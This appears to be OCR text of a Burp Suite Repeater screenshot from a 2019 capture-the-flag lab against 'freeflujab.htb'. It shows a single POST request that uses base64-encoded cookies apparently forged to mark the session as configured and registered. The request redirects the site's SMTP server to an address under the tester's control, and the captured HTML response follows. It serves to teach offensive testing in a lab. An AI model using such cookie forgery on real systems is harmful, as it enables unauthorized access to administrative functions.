 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × ...
Go Cancel < > Follow redirection Target: https://freeflujab.htb ?
Request
Raw Params Headers Hex
POST /?smtp_config HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?smtp_config
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: Modus=Q29uZmlndXJlPVRydWU%3D; Patient=4744b3e0c93bc2dd6a61c118c010f5d5;
Registered=NDc0NGIzZTBjOTNiYzJkZDZhNjFjMTE4YzAxMGY1ZDU9VHJ1ZQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
mailserver=10.10.15.144&port=25&save=Save+Mail+Server+Config
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 04 Feb 2019 01:46:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Location: /?smtp_config
Server: ClownWare Proxy
Content-Length: 3750
<!DOCTYPE HTML>
<html>
<head>
<title>Vaccinations</title>
<meta charset="utf-8" />
<meta name="viewport"
content="width=device-width, initial-scale=1,
user-scalable=no"/>
<link rel="stylesheet"
href="assets/css/main.css"/>
</head>
<body class="homepage is-preload">
<div id="page-wrapper">
<!-- Header -->
<section id="header" class="wrapper
style3">
<!-- Logo -->
<div id="logo">
<h1><a href="/?stats">Winter
Is Coming...</a></h1>
</br>
<h1>Book Your Free NHS Flu
Jab Today!</h1>
</div>
<!-- Nav -->
<nav id="nav">
<ul>
<li class="current"><a
href="?home">Home</a></li>
<li>
<a
? < + > Type a search term 0 matches
Done 3,940 bytes | 191 millis
© 2019 Bernie Lim